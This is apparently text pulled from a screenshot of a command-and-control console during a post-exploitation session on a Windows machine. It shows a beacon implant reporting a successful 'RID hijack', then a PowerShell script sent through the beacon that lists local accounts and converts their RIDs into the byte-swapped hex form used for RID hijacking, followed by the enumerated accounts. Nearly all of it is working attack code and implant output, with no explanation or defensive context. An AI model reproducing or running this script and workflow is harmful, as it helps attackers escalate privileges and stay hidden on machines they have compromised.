 10.23.66... 192.168.... 10.23.66... jiushi * DESKTO... beacon.... 7872 x64 373ms
事件日志 X Scripts X 脚本控制台 X Beacon 192.168.93.198@7872 X
ERROR:
ERROR:
ERROR:
Rid Hijack Sucess
[*] Tasked beacon to run: $data=Get-WmiObject -Class Win32_UserAccount | Select-Object Name,SID
foreach($n in $data){
$username=$n.Name
$sid=$n.SID  -split "-"
$sid=[Convert]::ToString($sid[-1],16)
$number=$sid.Length%2
if($number -eq 1){
$rid="0"+$sid
$rid=[System.String]::Join("",$rid[-2..-1]+$rid[0..1])
}
write-host "Name:"$username "Sid:"$sid "Rid:"$rid
} (unmanaged)
[+] host called home, sent: 133705 bytes
[+] received output:
Name: Administrator Sid: 1f4 Rid: f401
Name: DefaultAccount Sid: 1f7 Rid: f701
Name: Guest Sid: 1f5 Rid: f501
Name: jiushi Sid: 3e8 Rid: e803
Name: WDAGUtilityAccount Sid: 1f8 Rid: f801
[DESKTOP-TN1MD4S] jiushi */7872 (x64) last: 373ms
beacon>